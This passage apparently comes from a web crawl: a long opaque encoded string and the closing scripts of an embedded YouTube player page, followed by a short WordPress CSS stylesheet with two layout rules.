0s7Ou5gk9DqJDns5euNrjrohu1bRyS7RcL4H45dySK9k3AKSML0bSAZ0G8STg+NRah6pBgdLPMnSdrpZmhCh2KFLwpzPWX2YtaRF\/UF58MmUvSrHSc1DirCgau9b30zJMKtuJ569EToyToSiSVe6VHUFD6p\/NdgTPy+bYnEiYK2shBgH6V74etV9nJVFj15a0IycJI8TdzefklMnJGgR\/xFv5lbeXa8UR0VnRTwL+eeJrrHWTNaoNiJVu6oMrKNwdihAW+MH+i8WAS1l6V4tw\/ohbp0k5fXINDwexMi1Zvod42paVOCld1sUG2+\/1XeCkCvqkdMmSPJO1isOD7\/b2sgGHDyFhhOM8cjVcXZ4Tga9gOqx4UexUno8mJjuwFk1PjoQGGtQPJKbK+jU7PXqMOCZ4SQqp23XqQDByx2fZTabh\/GzejivTvxHFQ+7GUFUdpi+3eDti2+28bXdjQjxjOWP7WVZz1\/TgRQiciat+jRSQsZkfq2Xw5E1DrTuTRk5wSxDXAbOoD\/GRrWcyODtLndZPInMx6pkyRxe+pFbN5WurBii1\/DnoWLdpsEFFjVgZmD9O+dulP5KNFu99+uRmTA9c5DUecxP49JQ\/XsMKMRKSa4obwcjJzMU38iof8y5R4\/PGSinXKhiW9X8WvvM06wvF9LMTM6j6xFRElDe58e75Ze4g2IwcVLx+CkN0j4IwQKSAQOo8itfqkFhznQbdQKIsf4DjbwPJNjNYxdbjEq5vHoQiJ0exS4OBPZ8VV3oYWh4WUR\/ge76Xf6jSMFPUN7DV1OltxJGI6VqcU820jw3zXWCdK9HAizd3y8k3yJL\/V+H59L1PzqxseonGstiL+7mU\/\/Lgl2bblYm9q0bBV7AaSMtJI5oIIuWdOUMsjcQl8RbcvMfuBkDXmxwjqih\/TN+e6oVU2gawmVfN5Ag+glnKhNWDEMuwa5ZIj6dzL5yMlV9SOGPxxVMpsdj6sAsZ5sKisq0O5qDysEf1DTYzmtDQ2edRjYVJ2BHTx8kkZwpI2NFQ+ggi4Mcd4ZZX+7Yv5yIOxSDkxhtHxvtFzT\/AVGOhEyLelXSLMpYtN+RNzw3cTeCP6yxNXfyxpA4iLDmKHShGyUtFVBdfzo7I4Bc0PnRGyvOF6qQE42UAC\/B9I+BcHc2pOrrZeWukWmWvKz8mu0Kcl1hnQilnfZD\/AvxivXZXMBQTIgAQSDHPmmn1s+9zTnu5NSmaryA9iPZqjODd0rT5g9Ioa8HPoyikRA4fFQEBcHIjjbAPJQv7opnoocdpX9OA7j\/IJu\/vb87o+Z\/T23sVZtUdHcfjcXuNv3GlmtGpM8L1WcEBQZhdLFvPqRadw7HPb6wutfTMLsDIJRYxl1+azz2wnDF5a+Vt\/SdGkWWL\/[base64]\/rpMUWmQ4tZc5dPxUSY9AcFGnqkpJpFbRojVf3jdW87ntFV22cGZy1JtaZUfFk2OPvdQ96dAXHtCo5x47hg4a5opKlmsq7fil\/Ld1csuWNopvtK5e3qvKyiyNODRo3VOUvRuzCghyO8xHAa9mKBuqKKrotLkZ+6EGCSQ33boGcRUAHc30RBrQpx2L2h9XxfjQu8Yr1PnxoN+v30Mxdy5kLQ5QLrQBjGBBuGeg6BCJxAOiXbFa\/PkyKzAFnYvTcOjGFhnBm+7OSF6dFkzvjGXtsd5mPkVV83af\/zeei3OVURETV0B9xgdUoO729o3RyInr9iguCuooTajpr2iTEupX4K2qAiKlrcxE7rIg2C12f5H39a44YfF8bFptogBgkAUfABas9knhJPpZggzspWU3t91aoie3uSoFaRBmowIuX\/oXnSimjpFfy5tOI4XEOe6ueH18KhLuXFnlOhVxB13sDAZ551mOp\/y367fEiolumHUREXgwQzbf6F725r6NVIvepcyRK3gDbp8nvhXero4ZjjDB0qtkBst5UIKlZClsOW4Cq+c3CwhtPsNv4SPhjyMcMUm6f8LvCii3qIarqXriuFW2BrNgnybTylP0mPXfLEZJ3toWCalJ6bg4\/7WW4g7avXelq3XPwQnhrgJPEnJO2Pm9M+LPYq0UB2ISPQ3eeIa8lI0vqiOeh4bGxUJKLLF9q0VGSy3on7hv3KcQf6ySu6SbCVNLbP1y7vZQOdNCjI909WaXz0X5w\/CYZB7pM9B5anrAkrFo5kz5DISA0MkUkL+tomGrahKgSW3da\/xDuhuX7aHMSJwpg93BDPTen3yf\/Z46CLig7O5TOHvNi5ECKFChs9kzm6aK4Hh+JmgwX7coxRLJII\/PMDS+qSmgsLNcDDjy7CCOw26VW\/jJ0RUcd4ne14RiNgUVNR\/EVczHWqUGacx84nlqNQQBt9Wg4tEVlWtuHuNRs2bWIj7l2qL4siWHOVl\/odS7vX1yWwlDvMVVKo200J9eiwk7k41vpSKV2iywS0PzQcboDxvjp3RP5BzgJ93Xkzv+TEzZ5FsGFMV8O3NyaLAeX\/dEtCyVV0KVSKS7iJIbzW+8LXps6xBX8flaFBJ71KF\/vlBB5ZhW5TzI7eiikTIzIRlkiqeiMEntmB4G+4cCqV7PE\/xnBgzeRC06tajx94hv0saUYAw4iRyVlTZY6dfq6jyE73H3sdiKzKWXWfhBQDb44rQd7X\/q88VtbHoQSm7Ol2IKKc514Ujg03mpVgoBY4v5P1jurfy0SxPhYQdlFs+2LShzuebvOGiakBScxoiNY\/tgbD299maWxrL7i+L\/Zh5CZBqEpcmmrmUgCMXK1mMAznqLReT1X6VekyqvMz0cQpgu9zTccIypxTYPwZK0sFJ9Y6gsGvPuz8sQn\/PYn3WZctGPogipGbwyuOfliICJUFP6tvw81OoFHty5qEB5zEo7Ycr5CNhTa0ch20CwlV5GX6wlvpicNwZDH86RPOqvGhHjQVLAozAg4eOheZmXgUeIpLfeMMqVTsfpYqreIiTPN5IS\/uBJr\/pJtPaKyr2maWpvYrhAWguFy34YVllLU4B10GbwB\/wn9dcxfDevn\/77WcHpDGAxj0OdkNCzFZteYPcwoJ2gr7xgoOzf5W8UgfSRPVFjJ\/ND0OS6CelwSB74VORdMePle8wBbLEuntDrISBDEhJygUat0Dbn98YC6zxLVHmFESRDnVnRq+Kj+WtsPGKR5RWKdvXc90MbBD7U57YtsPUTdxdDLVSpXdSTQf6iwjMI8PT4Bl++gUIVLO\/yjZQuKUPhF3DgUhaY2k\/KvLEpPHcXhMx4Y0O3gheVzwk5\/RZFRS\/ctVqAA3xbnmr5Nz+PS4cbMtCXDwwq\/FUvOAvY6Az+4OkOPGWXsa8cxj6NARRgcmgEp8S9GL1CaigdGwmhatJrqdQoYrC\/rEV0IOHl5DsOWYsZBbg20\/aScf21ES\/teKYToKDdqHlqpRTDpqA6aaEc1c7xQSefayzZ21w5PMCtF7nXzEL\/VNmG2rcWd6+Xo8sg\/[base64]\/DOuriwB\/PQ88gs\/GLxMEC5uxErW6zzzOgERfTm5YguExoZk5iv2tTJiHULpFcuuSZ\/m0TRjNy+vyBgoe4h0THvQT42ONljc2iszG5F3ZCGd3AMPIBxcQHiNpIr9oyN6P8OKsywmESZUKjh5u1BFtFXKj557sUYMwdPaCPifkhXOYSVmC8G24pQ+\/[base64]\/HsVZzhhd3SW52Hfq0EbSUbz+bSTSRJGlgAtUy3TJyIYn9Tj5F2oCLBLziAesfZtHU4mLRgYAAduJ\/JnqiJJrC6j63glNP9rt83AdtbKuidsAWFxhsFfsIhcIgu7Tw6nykEkA3ZOiShYJ7mq63oKo6BxKFM\/hBJdh2bIEPCtdSmB539dteDqPqhZ4WdsoDt18ZH25eRaSwPlecBFBqHpXZkVWYtkDv1yKINABF65LknWxdyp1lpwSzOt32pQ2wR0ic3bDo\/9\/C0wk0bQgyyWrdukec31EamVspd+t1+NNj0TkwENTmS6um5V\/aUPzg2yy3eyZ153g+AfY4DFr2ItbvUskFKTxMzupl8vyYtMXbIAmj52Wmdl\/vt\/cF\/80Sj86c6fK\/L6iEPtNdIN3V5qCs2ev0taDWUM+CS\/cCPSOV5jk1JhCWYwvf4Rr3M3yQbUBT50cFXtCyt8s6SvlWk01DVLrLP2AgZclbk6v3U9590oCh1BL\/\/DjkfMouW2sPp1kF1V50w76DZJjUib9D5GZt3FGamJFoJbYSQywqO0d6NjCQn9n4ZEX1FV3j+qLGzHCQMoeetmrR67IAK7r2cN0bU4tkkCzbbf46Cv0N\/i3YWrTTDK9H4vHZscZISNxtjvsdW0TN4hqrsqcl7kMKzycZn9lnwWtPy0qZfYdF9pcL51qEv8gE4ODcW4Ay1OJfUsfYMvLPNP9m69hB9Fv9m4JmH30\/AoIjRB\/cLkH91yV8s\/DeiYDoHQ6y41dPxS\/[base64]\/6VUaXg9T3zuavNtpA8Qo9GykCz3DfWDtVk\/yTpmYFaf9cqWLF+fQavcActm1VNB6XeViiWQNlareygKJd1J3I\/r+nRY\/H7WAd0DzAOSmg4BZ9PZB3ruyKfkHY2d1orrxhlWPgHMO5EtE5v6\/7eFzB2PnuxxiSwJ5xyXP3u01+AkUtS4WuukhUv7L28\/g7sTNnQZP7FSaLjgLkdK5gRU5sly7f9juE3eVs3JBuRt5sQ78zLM6vYOv1jPDFwDNWRXVkutwNSrsu1WXkMjphufRlWrSFxHgF3LCrg0tiUxd4EzLQEJCA6Qjx4trd17tYz16xiZLDmsAcQb\/6nDvvReVg2BVC5XUYo5kKkoaS4\/kS08YRwyAaScFuNGvsS8sot0UP38tw7f5KeTNF88j0kWZc3CIvxYcf0E4JUpLk1MsuZHujW7WTkGprIeyssv65GeaS4mXuBpgd\/6FT439f3K1yDc6As1f8bOKzKDzBIMyQAeh+F+5xtOKCkcuBLImY8ofTRannc9wvjYr3xKpn4Jhz5AuwhAsw2zfVhbs\/s18eursG\/yIOlVaJB6hcmyNNjl5NqHtAIq1r4r9x7u\/C2fPxSpwRy6JhBxSGyGXxakEtXY6tX9gAkqtJM3ncz6+Thv\/URUvr1A4ZNzL7HjFjcqbEUsQimnAMP6swrgDlEOon\/XBPVgfgsaoUkWT1Q4fWaVZ5RUFTxxk3MRg8dAmV29pm6NEPX6EUylcnL\/2VArW+lPUojVDeQuV12RCtmZ8XpGOLUfgJpJJn8o3KYjjLh\/5qZyrNxb7xZbvt\/IbKnOSKkAcRRT2W7JsJdzU6iUj8WWO9n4\/f1GTIBsu2d3iJBNTVDRdXH9rnftlcpiJ\/w64j5Z10W9oTnN76aSV9VpNhnSIdfVb5cgF4NfMiEUKwBKB+K3jYVWc7UEv2nTYeD2vknaSBoer2OqyeP3zycPKxS8th9mUhsKEyCCAUamljRD0pwVjpdyOpa3StSXikO5EcxG6Z4Ne7SrvA0xaYXa6iBb+nd0u0SUon6i9WOAWKSBmjMiSi2xIWSF22EmGr\/EIKSE7YgELXxLW44YZITwNwgExusl7\/[base64]\/d2UqiGdQbAWSlUJPOQZckd+yz5sKb+yRJyhvRGDcUsRSWxMB+T41NIQ5y7m4QcBFvseX8yEj6sN3r5AGf0kSCtC8G3wWO+OLrpFI\/iBWIRW1mnckFBJUGsD5xCnb6S+50MIhNrnLpDnOE6O5hKylqm5PRaE+awCixNmDAGMW10Rbdp8urGQBcpMC1NN495OpG\/SAkAuFCm5860K8TFC6iIDQ\/JWS6X+zWHb23tXpJnF0JJLrmNuFQ7vE62ETQyrGCkzFZ8PnGp5u0N9rGTbGOnxP5R7P2qqKO5pbW6x2MzlW9q8qS34bq0GuP14dlGcApPNMO627sz7TiMGdfCLhI9XFGajF88UfX60AOWVlLxJXqZsJ\/txy0v\/2H0fgVJ5p3pIAYuVaNTK2CO0FumGtxHhazTTwf1Mbb5bJXegnxBQ0XOg88Yku+eo7KF3KyofX5R5AEFYouTXRGBkBJjWWj7vREuwh6NFj\/\/rD4dXw9T+7pZhmTVPUVfvN4xGuGlj\/v2FHzrOSyRacbTBUhp66uNataezyqUuaLMiSZjZ1bPmpIj1AyB\/tz3bTIn35GG+mkcBUcoFtVTegHFEBIma2KBzOeOQufF3KbzrstpspRSvHHlSCP2yvshviSFWSzPGIoKJxVy+t3lQ3djdVSrtJWqTbjS7clpoX22e8M1\/bzmdpJ+6gM+VtUX4F+GoqqLP3jCUFuv47nLe0K5fsr\/\/Bn4MlPYXZigUWVaobCPmCjS+cTrP9H3iHCXEkh2mLATiGqEIuD7Xza6hkNN1MMblH\/05LJX4AK+1K96Qx4acWZenfNgshWRw9U2rIYOngy5+TwJh2WSSrZVX387JDxfRAnCIgl3\/pBCWugnIWpZAeKVUSbIbwvh5Kajw3M5s97G4E9Ts\/ZAiq3FoaIYEH6PNWqrN+DuU8rpqwLpnTbspg41iJ4\/uOBUhmk+CL6BNa9OSNMmK+fjRruK4b93fvQctQ4UPG0Cw7rh7KTvAly6mqKnFyG23aUOTu\/SNqIJL63VFk0XH19LOD5ekE\/ZjpJ4KrAawYiSTIR7MSpqBmEFRRT4gqSFNmOay2eiADBhZvkwM67nm5R8UwvQCeN9cPXhPpUp7zW+ff8F+C\/iE8NGSTv2VdswYQzisy\/rUV+AmJLrKr8bRb1hYfCVGGM2wEPxIN2Fwg1gJJNzpMo1cKWt3uugH1\/dkRhezmKHpt3fURq\/LGVfNj3+30gQg9Lair41Dytb+0GLbRpLjL\/\/pjNL9W+VWvlzN22l7sy3KDfltJFhitcww5KTcHziwXs\/3xVgS\/[base64]\/PZqLDaOw6OqRQQI4B0c+WLm4r6r0Su6RM4WPF3OHFAZnxxBHzD+QsnDb2kv2NNNhHVWn+5S+tNYHv5Sm5Z72r8jA8aCgEoIUSU+dZ7S986XO3VEMKdrd1wchbca72jDsdj1cTRWRPQAwp63vylj0OlrSVaBUQjBPikjRvhwcsACzWdHFOu3a+qCUkjsboD5l+x\/ySBZykxYnc8oXcZuIB8X7tVIjNncUK39P5CcGz0C2TsJEnhY+xAl9MRbHbCQ8JBlEs60z1Xby3EHE9658EgIy9\/TBiunLBIqIoQ0iJ43GH\/AhyZf3hCZ3H69dOpufuEyF0K6fp3ssUzB7aSaLTguPQXgprYTluNHO\/yp03CSORugljsXma+Mdygyj3naj3Sc01Eji1OXY90YJPqTMB2DxMEBxXNzbsLBoEWjtwS6IB2X6Nvi+Gfa25vxNBfK7oMZO2C0Pbyp3dKrZKjaNI7RNVllH7DYnc+vQVm7OG\/[base64]\/eXGvOuIDKmIYW6dcug2fgbgaVq4cT17rq7zMaqdce+s6VDOXO4xdxhU1QDdDl0v5p7Rc8y19lDZFNO8yIbwA8ATzpVOJGPH40a81sH41YdeNc34Xb3H6PTQhpaDcf7Q9IfPrASUozOlPrj1diUah9vi8opHPlIK\/O0keTLsZ\/4W6M0dOUDMzS5Y5GOPUF\/pCZpvjMnjWTCS7Gy7w+KE2FQf1R8FJloqn50RHxo+P\/iGMLv4mM9Tc8sO12mAWScKSAffjLqEptppV6wqo\/6cj2lKYr\/9CzXyQGxg4UbmhvwIPV09Am6chNfFo\/+SYnlkbn94\/uP9HuRHnyUC4GsXFMromwltJrfGNMJO2sn2Og5t66G7rcKwy0nFL\/x9LGmhwrNWKDTDItMARN3DwDcY3DIXzkYbPD82xF8wFt2LRWW2Lk+jy9rKcfOSQ80oiyrOn\/9j+UXAN6IgP2eq6icNHyx6moEZJznmk7M\/AOduV0PvItnhzUx4b\/n4o1PxAP2RnpLt+YrZACpl+lbPy2kEdLsZmwEUNxpX04A\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="2iSgYkGica61yHObYhLeOw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  57.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=T3AYjLtHnvU" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134
body_size: -358
content:
#site-description {
  padding-left: 0vmax;
}

/*
.bdp-post-slider.bdp-design-2 .bdp-post-image-bg {
  margin: 0px;
  margin-right: -10%;
}
*/